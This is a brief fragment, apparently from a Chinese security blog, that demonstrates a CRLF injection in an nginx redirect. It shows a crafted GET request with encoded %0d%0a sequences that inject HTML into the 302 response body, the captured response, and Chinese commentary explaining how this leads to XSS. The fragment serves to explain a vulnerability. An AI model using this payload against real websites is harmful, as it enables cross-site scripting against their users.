 1 GET /111111%0d%0a%0d%0a<h1>123</h1> HTTP/1.1
2 Host: internal.gm7.org
3 User-Agent: curl/7.79.1
4 Accept: */*
5 Connection: close
6
7
2个%0d%0a被解析成了2个\r\n
因此也被当成了header和body之间的分隔符
所以后面的内容就被拼接到了body中，可造成XSS漏洞
1 HTTP/1.1 302 Moved Temporarily \r \n
2 Server: nginx/1.13.0 \r \n
3 Date: Fri, 09 Jun 2023 05:54:32 GMT \r \n
4 Content-Type: text/html \r \n
5 Content-Length: 161 \r \n
6 Connection: close \r \n
7 Location: https://internal.gm7.org/111111 \r \n
8 \r \n
9 <h1>
123
</h1> \r \n
10 \r \n
11 <html> \r \n
12 <head>
<title>
initsec blog.gm7.org